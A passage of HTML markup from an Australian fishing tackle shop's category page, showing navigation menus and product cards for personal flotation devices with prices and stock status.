                                            href="https://www.fishingtackleshop.com.au/specialty-fishing-gear/" id="107">                                            
                                            Specialty Fishing Gear
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="107">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-accessory-kits/">                                                            
                                                            Fishing Accessory Kits
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/head-torches-fishing-lights/">                                                            
                                                            Head Torches &amp; Fishing Lights
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-attractants-scents/">                                                            
                                                            Fishing attractants and scents
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/bait-catching-gathering/">                                                            
                                                            Bait Catching &amp; Gathering
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-books-dvds/" id="212">                                            
                                            Fishing Books &amp; DVDs
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="212">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-dvds/">                                                            
                                                            FISHING  DVD&#x27;S
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-books/">                                                            
                                                            FISHING BOOKS
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-maps-area-gps-books/">                                                            
                                                            Fishing Maps, Area &amp; GPS Books
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPages-item level-one">
                    <a class="navPages-action has-subMenu parent-category" href="https://www.fishingtackleshop.com.au/fishing-apparel/" id="606">                        
                        Apparel    
                    </a>
                    <span class="action-icon">
                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                    </span>
                    <div class="navPage-subMenu second-level-category" tabindex="-1" id="606">
                        <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/polarised-sunglasses/" id="270">                                            
                                            Polarised Sunglasses
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="270">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/mako-sunglasses/">                                                            
                                                            Mako Sunglasses
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/tonic-polarised-sunglasses/">                                                            
                                                            Tonic Polarised Sunglasses
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/spotters-sunglasses/">                                                            
                                                            Spotters Sunglasses
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/ugly-fish-sunglasses/">                                                            
                                                            Ugly Fish Sunglasses
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-clothing-apparel/" id="239">                                            
                                            Fishing Clothing &amp; Apparel
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="239">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-shirts/">                                                            
                                                            Shirts &amp; Pants
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/footwear/">                                                            
                                                            Footwear
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/headwear/">                                                            
                                                            Headwear
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-gloves/">                                                            
                                                            Fishing Gloves
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPages-item level-one">
                    <a class="navPages-action has-subMenu parent-category" href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/" id="607">                        
                        Water Sports &amp; Outdoors    
                    </a>
                    <span class="action-icon">
                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                    </span>
                    <div class="navPage-subMenu second-level-category" tabindex="-1" id="607">
                        <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/boating-kayaks/" id="502">                                            
                                            Boating &amp; Kayaks
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="502">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/electric-boat-motors/">                                                            
                                                            Electric Boat Motors
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/marine-accessories/">                                                            
                                                            Marine Accessories
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/life-jackets-and-pfd/">                                                            
                                                            Life Jackets And PFD
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/kayaks-accessories/">                                                            
                                                            Kayaks - Accessories
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/beach-pool-gear/" id="614">                                            
                                            Beach and Pool
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="614">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/aqua-shoes-and-reef-shoes/">                                                            
                                                            Aqua Shoes And Reef Shoes
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/surf-mats/">                                                            
                                                            Surf Mats
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/soft-surfboards/">                                                            
                                                            Soft Surfboards &amp; Accessories
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/rash-vests-water-sports-suits/">                                                            
                                                            Rash Vests &amp; Tops
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/sun-cream-and-sun-protection/">                                                            
                                                            Sun Cream And Sun Protection
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/watersport-pants-board-shorts/">                                                            
                                                            Watersport Pants and Board Shorts
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/snorkelling-spearfishing/" id="33">                                            
                                            Snorkelling &amp; Spearfishing
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="33">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/snorkeling-package-kits/">                                                            
                                                            Snorkeling Complete Package Kits
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/mask-and-snorkels/">                                                            
                                                            Mask And Snorkels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/flippers-fins/">                                                            
                                                            Flippers &amp; Fins
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/diving-dive-knives/">                                                            
                                                            Diving - Dive Knives
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/dive-boots/">                                                            
                                                            Dive Boots
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/dive-gloves/">                                                            
                                                            Dive Gloves
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/hand-spears/">                                                            
                                                            Hand Spears
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/spearguns/">                                                            
                                                            Spear Guns
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/water-sports-items/">                                                            
                                                            Other Water Sports Items
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/camping-outdoor/" id="428">                                            
                                            Camping
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="428">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/camp-kitchen-items/">                                                            
                                                            Camp Kitchen Items
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/camping-accessories-essentials/">                                                            
                                                            Camping Accessories &amp; Essentials
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/toilets-showers/">                                                            
                                                            Toilets, Showers &amp; Associated Items
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/sleeping-bags-mattresses/">                                                            
                                                            Sleeping Bags, Mattresses &amp; Associated
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/sling-shot-accessories/">                                                            
                                                            Sling Shot Accessories
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action second-level-without-submenu second-level" href="https://www.fishingtackleshop.com.au/miscellaneous-outdoors/" id="615">                                            
                                            Miscellaneous
                                        </a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPages-item level-one">
                        <a class="navPages-action parent-without-submenu parent-category" href="https://www.fishingtackleshop.com.au/specials-clearance/" id="76">
                            SALE
                        </a>
                </li>
        </ul>
    </div>
</div>
    

</nav>
        </aside>
	
	
    <div class="page-content page-with-sidebar" id="product-listing-container">
        
        
        
        
        
        
        
        
        
        
        


<div class="product-view-mode">
    <div class="product-listing-filter-section mb-show">            
        <div class="product-listing-filter-box">
    <div class="product-view-button">
        <a href="javascript:void(0)" title="Grid View" class="product-view-btn grid-view grid-icon show " data-tab="grid">
           <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-grid"></use></svg>
            </i>  
        </a>
        <a href="javascript:void(0)" title="List View" class="product-view-btn list-view list-icon show " data-tab="list">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-list"></use></svg>
            </i>                       
        </a>
    </div>
    <div class="product-listing-show-products">
        <form class="actionBar" method="get" data-sort-by="product">
            <fieldset class="form-fieldset actionBar-section">
                <div class="form-field">
                    <label class="form-label" for="sort">Show</label>
                    <select class="form-select form-select--small " name="limit" id="product-sort" role="listbox">
	                    <option value="100">100 Products per page</opttion>
                        <option value="12">12 Products per page</option>
                        <option value="24">24 Products per page</option>
                        <option value="56">56 Products per page</option>
                        <option value="100">100 Products per page</option>
                    </select>
                </div>
            </fieldset>
        </form>
    </div>
    <div class="product-listing-sort-by">
        <form class="actionBar" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label">Sort By</label>
        <select class="form-select form-select--small " name="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
    </div>
</div>
    </div>
    <form action="/compare" method='POST'  data-product-compare>

            <ul class="productGrid productGridCategory">
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-3573" >
  <figure class="card-figure">
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/watersnake-nomad-pfd-level-50/" class="card-figure__link" aria-label="Watersnake Nomad PFD - Level 50, Price range from $29.95 to $39.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/watersnake-nomad-pfd-level-50/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/3573/20893/watersnake-nomad-pfd-red__70085.1709935954.jpg?c=2" alt="Watersnake Nomad PFD Red" title="Watersnake Nomad PFD Red">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/3573/20892/watersnake-nomad-pfd-adult-red__52279.1709935954.jpg?c=2" alt="Watersnake Nomad PFD Level 50 Adult" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="3573">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Watersnake Nomad PFD - Level 50, Price range from $29.95 to $39.95

"
" href="https://www.fishingtackleshop.com.au/watersnake-nomad-pfd-level-50/" >
        Watersnake Nomad PFD - Level 50
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now
        </span>
        <span data-product-price-with-tax class="price price--withTax">$29.95 - $39.95</span>
    </div>

    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/watersnake-nomad-pfd-level-50/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="3573">Choose Options</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-1592" >
  <figure class="card-figure">
            <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/watersnake-inflatable-pfd-level-150/" class="card-figure__link" aria-label="Watersnake Inflatable PFD Level 150 - Manual, $69.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/watersnake-inflatable-pfd-level-150/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/1592/20875/watersnake-inflatable-pfd__51092.1716340405.jpg?c=2" alt="Watersnake Inflatable PFD Level 150 - Manual" title="Watersnake Inflatable PFD Level 150 - Manual">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/1592/20877/watersnake-inflatable-pfd-camo__28239.1716340405.jpg?c=2" alt="Camo PFD" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1592">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Watersnake Inflatable PFD Level 150 - Manual, $69.95

"
" href="https://www.fishingtackleshop.com.au/watersnake-inflatable-pfd-level-150/" >
        Watersnake Inflatable PFD Level 150 - Manual
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$69.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" >
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                $99.95
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/watersnake-inflatable-pfd-level-150/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1592">Out Of Stock</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-3673" >
  <figure class="card-figure">
            <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/watersnake-inflatable-pfd-servicing-parts/" class="card-figure__link" aria-label="Watersnake Inflatable PFD Servicing Parts, Price range from $4.95 to $29.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/watersnake-inflatable-pfd-servicing-parts/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/3673/14027/waternake-pfd-servicing-parts__33983.1647997172.jpg?c=2" alt="Watersnake PFD Servicing Parts (33g Gas Gartridge 56059)" title="Watersnake PFD Servicing Parts (33g Gas Gartridge 56059)">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/3673/14028/waternake-recharge-gas-cylinder-jnr__99992.1647997172.jpg?c=2" alt="Part 56054 17 gram Gas Cartridge (Kids PFD)" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="3673">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Watersnake Inflatable PFD Servicing Parts, Price range from $4.95 to $29.95

"
" href="https://www.fishingtackleshop.com.au/watersnake-inflatable-pfd-servicing-parts/" >
        Watersnake Inflatable PFD Servicing Parts
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now
        </span>
        <span data-product-price-with-tax class="price price--withTax">$4.95 - $29.95</span>
    </div>

    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/watersnake-inflatable-pfd-servicing-parts/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="3673">Out Of Stock</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-4286" >
  <figure class="card-figure">
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/dog-life-jackets-water-woofer/" class="card-figure__link" aria-label="Dog Life Jackets Water Woofer, Price range from $25.00 to $35.00

"
" >
          <a href="https://www.fishingtackleshop.com.au/dog-life-jackets-water-woofer/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/4286/10259/doggie-life-jacket__27441.1647741137.jpg?c=2" alt="Doggie Life Jacket" title="Doggie Life Jacket">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/4286/10258/dog-life-jacket__96335.1647741137.jpg?c=2" alt="Dog Life Jacket" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="4286">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Dog Life Jackets Water Woofer, Price range from $25.00 to $35.00

"
" href="https://www.fishingtackleshop.com.au/dog-life-jackets-water-woofer/" >
        Dog Life Jackets Water Woofer
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now
        </span>
        <span data-product-price-with-tax class="price price--withTax">$25.00 - $35.00</span>
    </div>

    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/dog-life-jackets-water-woofer/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="4286">Choose Options</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-946" >
  <figure class="card-figure">
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/level-100-pfd-watersnake-apollo/" class="card-figure__link" aria-label="Level 100 PFD - Jarvis Walker Watersnake Apollo, Price range from $39.95 to $59.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/level-100-pfd-watersnake-apollo/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/946/20897/watersnake-apollo-pfd__76875.1709653776.jpg?c=2" alt="Jarvis Walker Watersnake Apollo PFD - Personal Floatation device." title="Jarvis Walker Watersnake Apollo PFD - Personal Floatation device.">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/946/20894/watersnake-apollo-pfd-child-xx-sml__43054.1709653776.jpg?c=2" alt="Child XX-Sml Size" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="946">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Level 100 PFD - Jarvis Walker Watersnake Apollo, Price range from $39.95 to $59.95

"
" href="https://www.fishingtackleshop.com.au/level-100-pfd-watersnake-apollo/" >
        Level 100 PFD - Jarvis Walker Watersnake Apollo
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
